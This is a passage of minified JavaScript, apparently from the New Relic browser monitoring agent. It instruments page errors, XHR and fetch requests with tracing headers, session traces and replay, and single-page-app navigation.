0,I.T,this.ee)),!0),(0,O.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,9917)))))}}class j extends T{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8351))))}}var k=i(6774),C=i(3304);class L{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,C.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return K(e)?e:new L(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function H(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(K(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new L(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return K(e.error)?e.error:M(e)}function K(e){return e instanceof Error&&!!e.stack}function U(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee)}var F=i(3496),W=i(993),B=i(3785);function G(e,{customAttributes:t={},level:r=W.p_.INFO}={},n,i,o=(0,c.t)()){(0,B.R)(n.ee,e,t,r,i,o)}function V(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function z(e){p(u.eY,(function(t){return function(e,t){const r={};let i,o;(0,l.R)(54,"newrelic.register"),e.init.api.allow_registered_children||(i=()=>(0,l.R)(55));t&&(0,F.I)(t)||(i=()=>(0,l.R)(48,t));const a={addPageAction:(n,i={})=>{u(V,[n,{...r,...i},e],t)},log:(n,i={})=>{u(G,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t)},noticeError:(n,i={})=>{u(U,[n,{...r,...i},e],t)},setApplicationVersion:e=>{r["application.version"]=e},setCustomAttribute:(e,t)=>{r[e]=t},setUserId:e=>{r["enduser.id"]=e},metadata:{customAttributes:r,target:t,get connected(){return o||Promise.reject(new Error("Failed to connect"))}}};i?i():o=new Promise(((n,i)=>{try{const o=e.runtime?.entityManager;let s=!!o?.get().entityGuid,c=o?.getEntityGuidFor(t.licenseKey,t.applicationID),u=!!c;if(s&&u)t.entityGuid=c,n(a);else{const d=setTimeout((()=>i(new Error("Failed to connect - Timeout"))),15e3);function l(r){(0,F.A)(r,e)?s||=!0:t.licenseKey===r.licenseKey&&t.applicationID===r.applicationID&&(u=!0,t.entityGuid=r.entityGuid),s&&u&&(clearTimeout(d),e.ee.removeEventListener("entity-added",l),n(a))}e.ee.emit("api-send-rum",[r,t]),e.ee.on("entity-added",l)}}catch(f){i(f)}}));const u=async(t,r,a)=>{if(i)return i();const u=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{await o;const n=e.init.api.duplicate_registered_data;(!0===n||Array.isArray(n)&&n.includes(a.entityGuid))&&t(...r,void 0,u),t(...r,a.entityGuid,u)}catch(e){(0,l.R)(50,e)}};return a}(e,t)}),e)}class Z extends T{static featureName=k.T;constructor(e){var t;super(e,k.T),t=e,p(u.o5,((e,r)=>U(e,r,t)),t),function(e){p(u.bt,(function(t){e.runtime.onerror=t}),e)}(e),function(e){let t=0;p(u.k6,(function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))}),e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)})),y.gm.addEventListener("unhandledrejection",(t=>{this.abortHandler&&(0,s.p)("err",[H(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",(t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5928))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function Y(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,q.I)(e,"nr@id",(function(){return X++}))}function J(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,C.A)(e).length}catch(e){return}}}var Q=i(8139),ee=i(7836),te=i(3434);const re={},ne=["open","send"];function ie(e){var t=e||ee.ee;const r=function(e){return(e||ee.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(re[r.debugId]++)return r;re[r.debugId]=1,(0,Q.u)(t);var n=(0,te.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,O.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ne,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var oe="fetch-",ae=oe+"body-",se=["arrayBuffer","blob","json","text","formData"],ce=y.gm.Request,ue=y.gm.Response,de="prototype";const le={};function fe(e){const t=function(e){return(e||ee.ee).get("fetch")}(e);if(!(ce&&ue&&y.gm.fetch))return t;if(le[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ee.P]&&o[ee.P].dt&&(e=o[ee.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return le[t.debugId]=1,se.forEach((e=>{r(ce[de],e,ae),r(ue[de],e,ae)})),r(y.gm,"fetch",oe),t.on(oe+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(oe+"done",[null,r],n)}else t.emit(oe+"done",[e],n)})),t}var he=i(7485);class pe{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,C.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,he.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ge=i(9300),me=i(7295),ve=["load","error","abort","timeout"],be=ve.length,ye=(0,_.dV)().o.REQ,we=(0,_.dV)().o.XHR;const Re="X-NewRelic-App-Data";class xe extends T{static featureName=ge.T;constructor(e){super(e,ge.T),this.dt=new pe(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Te(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}fe(this.ee),ie(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=A,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,O.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,O.jT)(!1))}function a(e){this.params={method:e[0]},Te(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=J(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<be;s++)r.addEventListener(ve[s],this.listener,(0,O.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof we&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,he.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof ye?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),Te(this,r);var o=(""+(i&&i instanceof ye&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,me.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function A(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<be;t++)e.removeEventListener(ve[t],this.listener,!1);t.aborted||(0,me.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function E(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Re)>=0){var o=r.getResponseHeader(Re);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,3845))))}}function Te(e,t){var r=(0,he.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ae={},Ee=["pushState","replaceState"];function Se(e){const t=function(e){return(e||ee.ee).get("history")}(e);return!y.RI||Ae[t.debugId]++||(Ae[t.debugId]=1,(0,te.YM)(t).inPlace(window.history,Ee,"-")),t}var _e=i(3738);function Ne(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Oe,bD:Ie,d3:Pe,Kp:je,TZ:ke,Lc:Ce,uP:Le,Rz:Me}=_e;class He extends T{static featureName=ke;constructor(e){var t;super(e,ke),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Ne(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Se(r),this.eventsEE=(0,Q.u)(r),this.eventsEE.on(Le,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Ce,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(Me+Pe,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(Me+je,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{o=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Oe,[t],void 0,n.K7.sessionTrace,r)})),o.observe({type:Ie,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(478).then(i.bind(i,575))),{resourceObserver:o})}}var De=i(6344);class Ke extends T{static featureName=De.TZ;#n;#i;constructor(e){var t;let r;super(e,De.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e),this.#i=e;try{r=JSON.parse(localStorage.getItem("".concat(E.H3,"_").concat(E.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(De.G4.RECORD,(()=>this.#o())),this.#a(r)?(this.#n=r?.sessionReplayMode,this.#s()):this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167)))),this.ee.on("err",(e=>{this.#i.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(De.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#a(e){return e&&(e.sessionReplayMode===E.g.FULL||e.sessionReplayMode===E.g.ERROR)||(0,w.Aw)(this.#i.init)}#c=!1;async#s(e){if(!this.#c){this.#c=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#n,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#i}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){this.parent.ee.emit("internal-error",[e])}this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167))),{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#o(){this.featAggregate?this.featAggregate.mode!==E.g.FULL&&this.featAggregate.initializeRecording(E.g.FULL,!0):(this.#n=E.g.FULL,this.#s(De.Qb.API),this.recorder&&this.recorder.parent.mode!==E.g.FULL&&(this.recorder.parent.mode=E.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ue=i(3962);function Fe(e){const t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class We extends T{static featureName=Ue.TZ;constructor(e){if(super(e,Ue.TZ),Fe(e),!y.RI||!(0,_.dV)().o.MO)return;const t=Se(this.ee);Ue.tC.forEach((e=>{(0,O.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,O.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,_.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Be=i(7378);const Ge={},Ve=["appendChild","insertBefore","replaceChild"];function ze(e){const t=function(e){return(e||ee.ee).get("jsonp")}(e);if(!y.RI||Ge[t.debugId])return t;Ge[t.debugId]=!0;var r=(0,te.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ve,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,O.jT)(!1)),e.addEventListener("error",f,(0,O.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const Ze={};function qe(e){const t=function(e){return(e||ee.ee).get("promise")}(e);if(Ze[t.debugId])return t;Ze[t.debugId]=!0;var r=t.context,n=(0,te.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[te.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Xe={},Ye="setTimeout",$e="setInterval",Je="clearTimeout",Qe="-start",et=[Ye,"setImmediate",$e,Je,"clearImmediate"];function tt(e){const t=function(e){return(e||ee.ee).get("timer")}(e);if(Xe[t.debugId]++)return t;Xe[t.debugId]=1;var r=(0,te.YM)(t);return r.inPlace(y.gm,et.slice(0,2),Ye+"-"),r.inPlace(y.gm,et.slice(2,3),$e+"-"),r.inPlace(y.gm,et.slice(3),Je+"-"),t.on($e+Qe,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ye+Qe,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const rt={};function nt(e){const t=function(e){return(e||ee.ee).get("mutation")}(e);if(!y.RI||rt[t.debugId])return t;rt[t.debugId]=!0;var r=(0,te.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:it,d3:ot,Kp:at,$p:st,wW:ct,e5:ut,tH:dt,uP:lt,rw:ft,Lc:ht}=Be;class pt extends T{static featureName=it;constructor(e){if(super(e,it),Fe(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=ze(this.ee),a=qe(this.ee),u=tt(this.ee),d=ie(this.ee),l=this.ee.get("events"),f=fe(this.ee),h=Se(this.ee),p=nt(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[lt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[ut]=~~this[ut]+e-this[lt],this[ht]=e}function b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(lt,m),a.on(ft,m),o.on(ft,m),this.ee.on(ht,v),a.on(ct,v),o.on(ct,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const 